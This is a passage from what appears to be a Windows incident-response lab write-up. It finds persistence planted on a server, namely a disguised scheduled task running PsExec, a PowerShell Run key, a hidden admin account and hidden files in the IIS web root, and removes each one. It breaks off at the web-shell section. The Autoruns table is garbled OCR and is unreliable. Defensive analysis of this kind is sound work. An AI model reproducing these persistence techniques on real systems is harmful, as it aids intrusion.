# 1. Scheduled Tasks and Startup Registry Keys

## How They Were Found

#### • Detection with Autoruns:

Using Autoruns, the system was scanned for all startup processes. The tool revealed an anomalous scheduled task named **"MicrosoftEdgeUpdateTaskCore"** that did not match the expected behavior of a genuine Microsoft Edge updater.

| Image: Comparison       Sun Mar 2 (1732-05 2025         Image: Comparison       (Verified) Microsoft Windows) Current/Version/Run       Sun Mar 2 (1732-05 2025         Image: Comparison       (Verified) Microsoft Windows)       CUWINDOWS) AzureAir-Costup/System/SzumeAir-Costup/System/SzumeAir-Costup/System/                                                                                                    | D Lana                                                          |                                             |                                            |                                                                         |                          |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------------------------------|--------------------------------------------|-------------------------------------------------------------------------|--------------------------|
| Image: Comparison of the control of the control of                               | The Logon                                                       |                                             |                                            |                                                                         | Cup May 2 17/22/05 2025  |
| <ul> <li>(write) microsoft Caporation</li> <li>(Write) Microsoft Caporation</li> <li>(Write) Microsoft Caporation</li> <li>(Write) Microsoft Write) Visual Rescape Society</li> <li>(Write) Microsoft Write) Visual Rescape Society</li> <li>(Write) Microsoft Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Society</li> <li>(Write) Write) Visual Rescape Visual Rescape</li></ul>                                                                                                    | Thumbur I ware (windows/CurrentVersion/Run                      |                                             | 41 T D L D D D D D D D D D D D D D D D D D |                                                                         | Sun Mar 2 17:52:03 2025  |
| Variety Mindow ForeShell (Vindows) Convention (Vindows) C. (Vindows) C. (Vindo     | AzureArcSetup                                                   |                                             | (ventied) Microsoft Corporation            | C:\WINDOWS\AzureArcSetup\Systray\AzureArcSysTray.exe                    | Sun Mar 2 10:38:58 2025  |
| ■ Whate Use Process       Whate Lose Yorcess       Whate Lose Yorcess       Mon Age 10002/8 2024         ■ HKLM/SSTERLACENTECK       Mon Age 10002/8 2024       Mon Age 10002/8 2024         ■ HKLM/SSTERLACENTECK       Windows Command Processor       (Vinfied) Microsoft Windows       C:WINDOWS system32.cmd.ace       Sun Mar 2 1028/8 2025         ■ HKLM/SSTERLACENTEX       Windows Command Processor       (Vinfied) Microsoft Windows       C:WINDOWS system32.cmd.ace       Sun Mar 2 1028/8 2025         ■ HKLM/SSTERLACENTEX       Windows Command Processor       (Vinfied) Microsoft Windows       C:WINDOWS system32.cmd.ace       Sun Mar 2 1028/8 2025         ■ HKLM/SSTERLACENTEX       Sun Mar 2 1028/8 2025       Sun Mar 2 1028/8 2025       Sun Mar 2 1028/8 2025         ■ Nicrosoft Edge Installer       (Vinfied) Microsoft Corporation       C:Windows/System32/mscories.dll       Mon Age 1 00002/8 2024         ■ Na Microsoft Age Installer       (Vinfied) Microsoft Corporation       C:Windows/System32/mscories.dll       Mon Age 1 00002/8 2024         ■ Na Microsoft Microsoft/WARE/WowS422Node/Microsoft/Ware/WowS42Node/Microsoft/Ware/WowS42Noge/WowS42Node/Microsoft/Ware/WowS42Node/Microsoft/Ware/WowS42Nod                                                                                                    | 2 Updaterservice                                                | Windows Powershell                          | (Ventied) Microsoft Windows                | C:\WINDOWS\systems2\WindowsPowerShell\v1.0\PowerShell.exe               | Mon Apr 1 00:00:33 2024  |
| IMPROVE INFORCEMEnt Control Set Control AlternateShell Available Set InternateShell Available Shells       Mon Apr 1 0002/98 2024         IMPROVE INFORCEMENT INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORCEMENT INFORMATION INFORMATION INFORMATIO                                                                  | VMware User Process                                             | VMware Tools Core Service                   | (Ventied) Broadcom Inc                     | C:\Program Files\VMware\VMware Tools\vmtoolsd.exe                       | Thu May 2 04:07:06 2024  |
| Concerned Processor (Verified) Microsoft Windows Command Processor (Verified) Microsoft Windows Command Processor (Verified) Microsoft Windows Command Processor (Verified) Microsoft Windows Command Processor (Verified) Microsoft Windows Command Processor (Verified) Microsoft Windows Command Processor (Verified) Microsoft Corporation Command Processor (Verified) Microsoft Corporation Command Processor (Verified) Microsoft Corporation Command Processor (Verified) Microsoft Corporation Command Processor (Verified) Microsoft Corporation (Verified) Microsoft Corporation Command Processor (Verified) Microsoft Corporation Command Processor (Verified) Microsoft Corpor | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShell   |                                             |                                            |                                                                         | Mon Apr 1 00:02:36 2024  |
| Implicit Multi-Software Multicosoft Windows NTC intervet Weise Multi-Software Multicosoft Windows NTC intervet Weise Multi-Software Multicosoft Windows NTC intervet Weise Multi-Software Multicosoft Windows NTC intervet Weise Multi-Software Multicosoft Corporation       C/WINDOWS/system32/cmd.exe       Sum Mar 2 103492 2025         Implicit Multi-Software Multicosoft Addre Software Multicosoft Addre Software Multicosoft Addre Software Multicosoft Addre Software Multicosoft Addre Software Multicosoft Corporation       C/WINDOWS/system32/cmd.exe       Sum Mar 2 104145 2025         Implicit Multicosoft Multicosoft Addre Software Multicosoft Corporation       C/Windows/System32/mscories.dll       Mon Apr 1 000024 2024         Implicit Multicosoft Multicosoft Multicosoft Corporation       C/Windows/System32/mscories.dll       Mon Apr 1 000024 2024         Implicit Multicosoft Windows/CurrentVersion/Epidere/Moves/Edger Policy       Sum Mar 2 104145 2025       Sum Mar 2 104145 2025         Implicit Multicosoft Windows/CurrentVersion/Epidere/Moves/Edger Policy       Sum Mar 2 1025714 2025       Sum Mar 2 1022714 2025         Implicit Multicosoft Windows/CurrentVersion/Epidere/Moves/Edger Policy       Sum Mar 2 1025714 2025       Sum Mar 2 1025714 2025         Implicit Multicosoft/Windows/Application Epidere/Maresex Helper Objects       Sum Mar 2 102385 2025       Sum Mar 2 102385 2025         Implicit Microsoft/Windows/Application Epidere/Maresex Helper Objects       Sum Mar 2 102385 2025       Sum Mar 2 102385 2025         Implicit Microsoft/Windows/Application Epidere/Maresex       Sum Mar                                                                                                    | Cmd.exe                                                         | Windows Command Processor                   | (Verified) Microsoft Windows               | C:\WINDOWS\system32\cmd.exe                                             | Sun Mar 2 10:38:59 2025  |
| Image: Source       Vindows Command Processor       (Vinfied) Microsoft Windows       C/WINDOWS hystem32/cmd.exe       Sum Mar 2 1034359 2025         Image: Microsoft Edge: Microsoft Edge: Installer Components       Microsoft Edge: Microsoft Edge: Installer Components       C/Program Files (d6)/Microsoft/Edge/Application 133.0.3055 92/Install.       Sum Mar 2 103415205         Image: Microsoft Edge: Microsoft Edge: Installer Components       Microsoft Microsoft Vindows/System32/cmscories.dll       Mon Apr 1 0002024 2024         Image: Microsoft Windows/CorrentViscin/Edge/Application 133.0.3055 92/Install.       Microsoft Nit I & SECURITY REGISTRATION       (Verified) Microsoft Corporation       C/Windows/System32/cmscories.dll       Mon Apr 1 0002024 2024         Image: Microsoft Windows/CurrentViscin/Epiore/Browset       Hicrosoft Windows/System32/microsoft/Edge/Application 133.0.3055 92/BHO/.       Wed Feb 26 2259055 2025         Image: Microsoft Windows/CurrentViscin/Epiore/Browset Helper Objects       Sum Mar 2 1024142 025       Sum Mar 2 1024142 025         Image: Microsoft Windows/Application Epicience/MareBackup       Gathers Win2 2 pplication data for App B       (Verified) Microsoft Corporation       C/Program Files (d6)/Microsoft/Edge/Application 133.0.3055 92/BHO/.       Wed Feb 26 225045 2025         Image: Microsoft Windows/Application Epicience/MareBackup       Gathers Win2 2 pplication data for App B       (Verified) Microsoft Corporation       C/WINDOWS/System32/compattelumner.exe       Sum Mar 2 103859 2025         Image: Microsoft W                                                                                                    | HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Alte | ernateShells\AvailableShells                |                                            |                                                                         | Mon Apr 1 01:12:40 2024  |
| Implementation       Sum Mar 2 (104:145 2025         Implementation       CAProgram Files (68)/Microsoft/Edge/Application 133.0.3055/2.0.Intall.       Num 2 170:231 2025         Implementation       CAProgram Files (68)/Microsoft/Edge/Application 133.0.3055/2.0.Intall.       Num 2 170:231 2025         Implementation       Sum Arr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Microsoft / Microsoft / Microsoft / Sup Arr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Microsoft / Microsoft / Sup Arr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Microsoft / Microsoft / Sup Arr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Microsoft / Microsoft / Sup Arr 2 (102:145 2025       Sum Arr 2 (104:145 2025         Implementation       Implementation       Carr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Implementation       Carr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Implementation       Carr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Implementation       Carr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Implementation       Carr 2 (104:145 2025       Sum Arr 2 (104:145 2025         Implementation       Implementation       Carr 2 (104:145                                                                                                    | 30000                                                           | Windows Command Processor                   | (Verified) Microsoft Windows               | C:\WINDOWS\system32\cmd.exe                                             | Sun Mar 2 10:38:59 2025  |
| Cyhrogram Files (db)/Microsoft Edge Application 133.0.3055 92/install.     Sun Mar 2 1023     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 1023     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 104145 2025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 104145 2025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 104145 2025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 104145 2025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 102142025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/install.     Sun Mar 2 10227:14 2025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/iBHO.     Werl Feb 28 22:9055 8225     Sun Mar 2 1227:14 2025     Cyhrogram Files (db)/Microsoft Edge/Application 133.0.3055 92/iBHO.     Werl Feb 28 22:9055 8225     Sun Mar 2 1227:14 2025     Sun Mar 2 1227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10227:14 2025     Sun Mar 2 10238:9 2025     Sun Mar 2 10238:9 2025     Microsoft/Windows/Application Experie     | HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components       |                                             |                                            |                                                                         | Sun Mar 2 10:41:45 2025  |
| ClWindows/System32/nccoints.all     Mon Apr 1 00024 2024     Microsoft NET IE SECURITY REGISTRATION (Verified) Microsoft Corporation     ClWindows/System32/nccoints.all     Mon Apr 1 00024 2024     Microsoft Net I ESECURITY REGISTRATION (Verified) Microsoft Corporation     ColWindows/System32/nccoints.all     Mon Apr 1 00024 2024     Microsoft Net I ESECURITY REGISTRATION (Verified) Microsoft Corporation     ColWindows/System32/nccoints.all     Mon Apr 1 00024 2024     Microsoft Net I ESECURITY REGISTRATION (Verified) Microsoft Corporation     ColWindows/System32/nccoints.all     Mon Apr 1 00024 2024     Microsoft Windows/CurrentVersion/Explore/Browser Helper Object     Sun Mar 2 1227:14 2025     Microsoft Windows/CurrentVersion/Explore/Browser Helper Object     Sun Mar 2 1227:14 2025     Microsoft Windows/CurrentVersion/Explore/Browser Helper Object     Sun Mar 2 1227:14 2025     Microsoft/Windows/Application Experience/MareBackup     Gathers Win32 explication data for App B     (Verified) Microsoft Corporation     C/WINDOWS/system32/nccompate/unner.exe     Sun Mar 2 10:38:59 2025     Microsoft/Windows/Application Experience/MareBackup     Gathers Win32 explication data for App B     (Verified) Microsoft Corporation     C/WINDOWS/system32/nccompate/unner.exe     Sun Mar 2 10:38:59 2025     Microsoft/Windows/Application Experience/MareBackup     Gathers Win32 explication data for App B     (Verified) Microsoft Corporation     C/WINDOWS/system32/ncompate/unner.exe     Sun Mar 2 10:38:59 2025     Microsoft/Windows/Application Experience/MareBackup     Gathers Win32 explication data for App B     (Verified) Microsoft Corporation     C/WINDOWS/system32/ncompate/unner.exe     Sun Mar 2 10:38:59 2025     Microsoft/Windows/Application Experience/MareBackup     Microsoft/Windows/Application Experience/MareBackup     Microsoft/Windows/Application Experience/MareBackup     Microsoft/Windows/Application Experience/MareBackup     Microsoft/Windows/Application Experience/MareBackup     Microsoft/Windows/App                 | 🗹 🔯 Microsoft Edge                                              | Microsoft Edge Installer                    | (Verified) Microsoft Corporation           | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\Install | Sun Mar 2 17:02:31 2025  |
| Image: Microsoft Windows/Lepress/Windows/Lepress/Windows/Lepresss/Windows/Lepress/Windows/Lepress/Windows/Lepre                               | 🔽 🖻 n/a                                                         | Microsoft .NET IE SECURITY REGISTRATION     | (Verified) Microsoft Corporation           | C:\Windows\System32\mscories.dll                                        | Mon Apr 1 00:00:24 2024  |
| Image: Second Second                               | HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Co   | omponents                                   |                                            |                                                                         | Sun Mar 2 10:41:45 2025  |
| Explorer      Ender      Ender      En      | 🔽 🖻 n/a                                                         | Microsoft .NET IE SECURITY REGISTRATION     | (Verified) Microsoft Corporation           | C:\Windows\System32\mscories.dll                                        | Mon Apr 1 00:00:24 2024  |
| Constrained Explored     Constrained Explored     Constrained Expl     | T Explorer                                                      |                                             |                                            |                                                                         |                          |
| Image: High: Schware Mucrosoft Windows/CurrentVersion/Explore/Bioveser Helper Objects       Sum Mar 2 12:227:14 2025         Image: Biology BHO       In Erdsdge BHO       [Verified] Microsoft Corporation       C\/Program Files (db)/Microsoft/Edge/Application 133.0.3055 92:BHO).       We fee b2 22:053 2025         Image: Biology BHO       [Erdsdge BHO       [Verified] Microsoft Corporation       C\/Program Files (db)/Microsoft/Edge/Application 133.0.3055 92:BHO).       We fee b2 22:054 2025         Image: Biology BHO       [Erdsdge BHO       [Verified] Microsoft Corporation       C\/Program Files (db)/Microsoft/Edge/Application 133.0.3055 92:BHO).       We fee b2 22:054 2025         Image: Biology BHO       [Erdsdge BHO       [Verified] Microsoft Corporation       C\/WINDOWS/system32/compattel/unner.exe       Sun Mar 2 10:38:59 2025         Image: Biology BHO       [Sthethuler       [Sthethuler       C\/WINDOWS/system32/compattel/unner.exe       Sun Mar 2 10:38:59 2025         Image: Biology BHO       [Sthethuler: Sthethuler       [Sthethuler: Sthethuler: Sthet                                                                                                    | 🥭 Internet Explorer                                             |                                             |                                            |                                                                         |                          |
| Image: Start School (Start School (Start                                | HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Browser | Helper Objects                              |                                            |                                                                         | Sun Mar 2 12:27:14 2025  |
| Image: High: Set Work Work Set View Work Set View Work                                | 🗹 🗟 IEToEdge BHO                                                | IEToEdge BHO                                | (Verified) Microsoft Corporation           | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\BHO\    | Wed Feb 26 22:50:55 2025 |
| CAProgram Files (x86)/Microsoft/Edge/Application 133.0.3055 92/08H0/     Ved Feb 28 22:50:41 2025     CAProgram Files (x86)/Microsoft/Edge/Application 133.0.3055 92/08H0/     Ved Feb 28 22:50:41 2025     CAProgram Files (x86)/Microsoft/Edge/Application 133.0.3055 92/08H0/     Ved Feb 28 22:50:41 2025     CAProgram Files (x86)/Microsoft/Edge/Application 133.0.3055 92/08H0/     Ved Feb 28 22:50:41 2025     CAProgram Files (x86)/Microsoft/Edge/Application 133.0.3055 92/08H0/     Ved Feb 28 22:50:41 2025     CAProgram Files (x86)/Microsoft/Edge/Application 152:01:10:10:10:10:10:10:10:10:10:10:10:10:                                                                                                    | HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\E    | xplorer\Browser Helper Objects              |                                            |                                                                         | Sun Mar 2 12:27:14 2025  |
| Constraint of the start of the start o      | 🗹 🖻 IEToEdge BHO                                                | IEToEdge BHO                                | (Verified) Microsoft Corporation           | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\BHO\    | Wed Feb 26 22:50:41 2025 |
| Task Scheduler                                                                                                    | Scheduled Tasks                                                 |                                             |                                            |                                                                         |                          |
| End Microsoft Windows/Application Experience/MareBackup     Gathest Win32 application data for App B     (Verified) Microsoft Corporation     Converted Microsoft Windows/Application Experience/MareBackup     Gathest Win32 application data for App B     (Verified) Microsoft Corporation     Converted Windows/Application Experience/MareBackup     Gathest Win32 application data for App B     (Verified) Microsoft Corporation     Converted Windows/Application Experience/MareBackup     Gathest Win32 application data for App B     (Verified) Microsoft Corporation     Converted Windows/Application Experience/MareBackup     Gathest Win32 application data for App B     (Verified) Microsoft Corporation     Converted Windows/Application Experience/MareBackup     Gathest Win32 application data for App B     (Verified) Microsoft Corporation     Converted Windows/Application Experience/MareBackup     Microsoft Windows/Setwer Invectory Loging/Collection     Windows Command Processor     (Verified) Microsoft Corporation     (Verified) Microsoft Corporation     (Verified) Microsoft Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted Windows     Converted     Windows     Converted     Windows     Windows     Converted     Windows                         | Task Scheduler                                                  |                                             |                                            |                                                                         |                          |
| CMVINDOVS/system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     CVVINDOVS/system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     CVVINDOVS/system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     (VVINDOVS)system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     (VVINDOVS)system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     (VVINDOVS)system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     (VVINDOVS)system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Windows)     Gathers Win32 application data for App B     (Verified) Microsoft Corporation     (VVINDOVS)system32(compatibilitation Experience/MareBackup     Gathers Win32 application data for App B     (Verified) Microsoft Windows)     Gathers Win32 application data for App B     (Verified) Microsoft Windows)     Gathers Win32 application data for App B     (Verified) Microsoft Windows)     Gathers Windows     Gathers Win32 application data for App B     (Verified) Microsoft Windows)     GuiNNDOVS)system32(compatibilitation Except     Sun Mar 2 1038:9205     Windows Command Processor     (Verified) Microsoft Windows     GuiNNDOVS)system32(cmd.exe     Sun Mar 2 1038:9205     Windows Command Processor     (Verified) Microsoft Windows     GuiNNDOVS)system32(cmd.exe     Sun Mar 2 1038:9205     Windows Command Processor     (Verified) Microsoft Corporation     (Verified) Microsoft Corporation     (Verified) Microsoft Windows     Gathers Windows     Microsoft/Windows/Mediatel/Bisegate     Sun Mar                                         | VMicrosoft\Windows\Application Experience\MareBackup            | Gathers Win32 application data for App B    | (Verified) Microsoft Corporation           | C:\WINDOWS\system32\compattelrunner.exe                                 | Sun Mar 2 10:38:59 2025  |
| Construction of the set of the set of t     | Image: Microsoft\Windows\Application Experience\MareBackup      | Gathers Win32 application data for App B    | (Verified) Microsoft Corporation           | C:\WINDOWS\system32\compattelrunner.exe                                 | Sun Mar 2 10:38:59 2025  |
| Click Toppster Link Concent Windows Application Experience Minicrosoft Compare Learners in Click Toppster Link Concent & Concent Windows Application Experience Minicrosoft Compare Link Concent & Concent Windows Application Experience Minicrosoft Compare Link Concent & Concent & Co     | Image: Microsoft\Windows\Application Experience\MareBackup      | Gathers Win32 application data for App B    | (Verified) Microsoft Corporation           | C:\WINDOWS\system32\compattelrunner.exe                                 | Sun Mar 2 10:38:59 2025  |
| PMicrosoft/Windows/Server Manager/CleanupOldPerLogs     Microsoft © Console Based Script Host     (Verified) Microsoft Windows     (Verified) Microsoft Windows     (Verified) Microsoft Vindows     (Verified) Microsoft Vindows      | Microsoft\Windows\Application Experience\Microsoft Compa        | Collects program telemetry information i    | (Verified) Microsoft Corporation           | C:\WINDOWS\system32\compattelrunner.exe                                 | Sun Mar 2 10:38:59 2025  |
| Microsoft/Window/Software Inventory Logging/Cellician     Windows Command Processor     (Virfield) Microsoft Windows     Command Processor     (Virfield) Microsoft Windows     Command Processor     (Virfield) Microsoft Windows     Command Processor     (Virfield) Microsoft Windows     Command Processor     (Virfield) Microsoft Windows     Command Processor     (Virfield) Microsoft Windows     Command     Command     C     | Server Manager\CleanupOldPerfLogs                               | Microsoft   Console Based Script Host       | (Verified) Microsoft Windows               | C:\WINDOWS\system32\cscript.exe                                         | Sun Mar 2 10:39:12 2025  |
| ClyVIINDOWS/software Inventory Logging)Configuration     Windows Command Processor     Vierfield)     Microsoft Windows     Vierfield)     Microsoft Windows     Vierfield)     Microsoft Windows     Vierfield)     Microsoft Windows     Vierfield)     Viersoft     Vierfield     Viersoft     Vierfield)     Viersoft     Viersoft     Viersoft     Vierfield     Viersoft     Viersoft     Vierso     | Microsoft\Windows\Software Inventory Logging\Collection         | Windows Command Processor                   | (Verified) Microsoft Windows               | C:\WINDOWS\system32\cmd.exe                                             | Sun Mar 2 10:38:59 2025  |
| Microsoft Windows/UpdateOrchestrator/U50_UbBroker     This task triggers a system reboot followi     File not found: C:\WINDOWS\Synwow64.MusNotification.exe     Microsoft Corporation     Corporation        | Microsoft\Windows\Software Inventory Logging\Configuration      | Windows Command Processor                   | (Verified) Microsoft Windows               | C:\WINDOWS\system32\cmd.exe                                             | Sun Mar 2 10:38:59 2025  |
| Windersoft/Windows/Windows/Windows/Windows/Windows/Windows/Wedia Sharing/UpdateLibrary     This task updates the cached list of folder (Not Verified) Microsoft Corporatis CAProgram Files/Windows/Media Player/wmpnscfg.exe     Sun Mar 2 10:39:28 2025     Windows/EdgeUpdateTaskMachine/Core/69248E08-338C-46CF Keeps your Microsoft software up to date (Verified) Microsoft Corporation     C/Program Files/Windows/Media Player/wmpnscfg.exe     Sun Mar 2 10:39:28 2025     Fife 28 20:18:56 2025     Windows/Microsoft/EdgeUpdateTaskMachine/Core/69248E08-338C-46CF Keeps your Microsoft software up to date (Verified) Microsoft Corporation     C/Program Files/Windows/MediaUdate/Microsoft/EdgeUpdate.exe     Mon Mar 25 15:23:04 2024     Windows/Microsoft/EdgeUpdate/Microsoft/EdgeUpdate/Micr                         | Image: Microsoft\Windows\UpdateOrchestrator\USO_UxBroker        | This task triggers a system reboot followi  |                                            | File not found: C:\WINDOWS\Syswow64\MusNotification.exe                 |                          |
| Keeps your Microsoft software up to date. (Verified) Microsoft Corporation     Keeps your Microsoft software up to date. (Verified) Microsoft Corporation     CATools/9:Exec.exe     Fri Feb 28 20:18:55 2025     Microsoft:dgeUpdateTaskMachineL08599248208-3802-4665-w. Keeps your Microsoft software up to date (Verified) Microsoft:Corporation     CATools/9:Exec.exe     Fri Feb 28 20:18:55 2025     Microsoft:dgeUpdateTaskMachineL08599248208-3802-4665-w. Keeps your Microsoft:Software up to date (Verified) Microsoft:Corporation     CATools/9:Exec.exe     Fri Feb 28 20:18:55 2025     Microsoft:GgeUpdateTaskMachineL08599248208-3802-4665-w. Mon Mar 25 15:23:342 2024     Microsoft:GgeUpdateTaskMachineL04599248203-2014     Microsoft:GgeUpdateTaskMachineL08599248204                                                                                                    | Microsoft\Windows\Windows Media Sharing\UpdateLibrary           | This task updates the cached list of folder | (Not Verified) Microsoft Corporati         | C:\Program Files\Windows Media Player\wmpnscfg.exe                      | Sun Mar 2 10:39:28 2025  |
| KincrosoftEdgeUpdateTaskMachineCore(99248080-338C-46CF Keeps your Microsoft software up to date (Verified) Microsoft Corporation     C/Program Files (x86)/MicrosoftEdgeUpdateAi/MicrosoftEdgeUpdate.exe     Mon Mar 25 15:23:04 2024     C/Program Files (x86)/MicrosoftEdgeUpdateTaskMachineLVIE899228-2019-4F6B-96 Keeps your Microsoft software up to date (Verified) MicrosoftCorporation     C/Program Files (x86)/MicrosoftEdgeUpdateAi/MicrosoftEdgeUpdate.exe     Mon Mar 25 15:23:04 2024     C/Program Files (x86)/MicrosoftEdgeUpdateTaskMachineLVIE899228-2019-4F6B-96 Keeps your Microsoft software up to date (Verified) MicrosoftCorporation     C/Program Files (x86)/MicrosoftEdgeUpdateAi/MicrosoftEdgeUpdate.exe     Mon Mar 25 15:23:04 2024                                                                                                    | ☑ ■ \MicrosoftEdgeUpdateTaskCore                                | Keeps your Microsoft software up to date.   | (Verified) Microsoft Corporation           | C:\Tools\PsExec.exe                                                     | Fri Feb 28 20:18:56 2025 |
| Nicrosoft EdgeUodateTaskMachineUA(B8992288-2018-4F68-96 Keeps your Microsoft Software up to date Verified) Microsoft Corporation                                                                                                    | MicrosoftEdgeUpdateTaskMachineCore/69248E0B-358C-46CF           | Keeps your Microsoft software up to date    | (Verified) Microsoft Corporation           | C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe     | Mon Mar 25 15:23:04 2024 |
|                                                                                                    | MicrosoftEdgeUpdateTaskMachineUA(B8992288-2018-4F6B-96          | Keeps your Microsoft software up to date    | (Verified) Microsoft Corporation           | C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe     | Mon Mar 25 15:23:04 2024 |

#### • Registry Key Discovery:

Autoruns also highlighted a suspicious startup registry entry labeled **"UpdaterService"** under HKLM:\Software\Microsoft\Windows\CurrentVersion\Run. This entry was out of place and was not associated with any known legitimate service.

• We know these two are malicious because the "**UpdaterService**" is starting powershell, and clicking on it will reveal it's passing arguments to start the goose. The **scheduled task** on the other hand, is directly starting C:\Tools\PsExec.exe, as seen in the column.

## **Remediation Steps**

Remove the Malicious Scheduled Task:

```
Unregister-ScheduledTask -TaskName "MicrosoftEdgeUpdateTaskCore"
-Confirm:$false
```

Remove the Suspicious Startup Key:

```
Remove-ItemProperty -Path
"HKLM:\Software\Microsoft\Windows\CurrentVersion\Run" -Name
"UpdaterService"
```

## 2. User Account Manipulation

#### How They Were Found

• Account Enumeration:

By running the net user command, a list of user accounts was generated. An unexpected account, **"DefaultUser"**, was identified. We can further enumerate this account by seeing it's group membership with:

net user DefaultUser

This reveals the user to be a part of the Administrators group and the Remote Desktop Users group, indicating it as malicious.

#### **Remediation Steps**

• Delete the Unwanted User Account:

```
net user DefaultUser /delete
```

| PS C:\Users\Administrator> net user                                                                           |                                                                                  |                       |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------|--|--|--|--|--|--|--|
| User accounts for \\WIN-8M5NE06FKV9                                                                           |                                                                                  |                       |  |  |  |  |  |  |  |
| Administrator Defa<br>Guest WDAC<br>The command completed success                                             | aultAccount<br>SUtilityAccount<br>sfully.                                        | DefaultUser           |  |  |  |  |  |  |  |
| PS C:\Users\Administrator> ne<br>User name<br>Full Name<br>Comment<br>User's comment                          | et user DefaultUser<br>DefaultUser                                               |                       |  |  |  |  |  |  |  |
| Country/region code<br>Account active<br>Account expires                                                      | 000 (System Default)<br>Yes<br>Never                                             |                       |  |  |  |  |  |  |  |
| Password last set<br>Password expires<br>Password changeable<br>Password required<br>User may change password | 3/2/2025 5:04:28 PM<br>4/13/2025 5:04:28 PM<br>3/2/2025 5:04:28 PM<br>Yes<br>Yes |                       |  |  |  |  |  |  |  |
| Workstations allowed<br>Logon script<br>User profile<br>Home directory<br>Last logon                          | All<br>Never                                                                     |                       |  |  |  |  |  |  |  |
| Logon hours allowed                                                                                           | All                                                                              |                       |  |  |  |  |  |  |  |
| Local Group Memberships<br>Global Group memberships<br>The command completed success                          | *Administrators<br>*Users<br>*None<br>sfully.                                    | *Remote Desktop Users |  |  |  |  |  |  |  |
| PS C:\Users\Administrator>                                                                                    |                                                                                  |                       |  |  |  |  |  |  |  |

# 3. Web Root Injections and Web Shells

How They Were Found

#### • Directory Inspection:

A manual directory listing of the web root (C:\inetpub\wwwroot) revealed hidden files that did not appear to belong to the website. Tools like Autoruns helped in identifying these anomalous files.

| <pre>PS C:\Users\Administrator&gt; Get-ChildItem -Path "C:\inetpub\wwwroot" -Force</pre> |               |       |        |       |               |  |  |  |  |
|------------------------------------------------------------------------------------------|---------------|-------|--------|-------|---------------|--|--|--|--|
| Directory: C:\inetpub\wwwroot                                                            |               |       |        |       |               |  |  |  |  |
| Mode                                                                                     | LastWriteTime |       | Length | Name  |               |  |  |  |  |
|                                                                                          |               |       |        |       |               |  |  |  |  |
| d                                                                                        | 3/2/2025      | 11:51 | АΜ     |       | aspnet_client |  |  |  |  |
| -a-h                                                                                     | 2/28/2025     | 8:47  | ΡM     | 379   | cmd.aspx      |  |  |  |  |
| -a-h                                                                                     | 3/2/2025      | 11:55 | АΜ     | 575   | Global.asax   |  |  |  |  |
| -a                                                                                       | 3/2/2025      | 11:50 | АΜ     | 703   | iisstart.htm  |  |  |  |  |
| -a                                                                                       | 3/2/2025      | 11:50 | АΜ     | 99710 | iisstart.png  |  |  |  |  |
| -a-h                                                                                     | 2/28/2025     | 8:16  | ΡM     | 262   | web.config    |  |  |  |  |
|                                                                                          |               |       |        |       |               |  |  |  |  |
| PS C:\Users\Ad                                                                           | ministrator   | >     |        |       |               |  |  |  |  |

#### • Suspicious Web Shell Discovery:

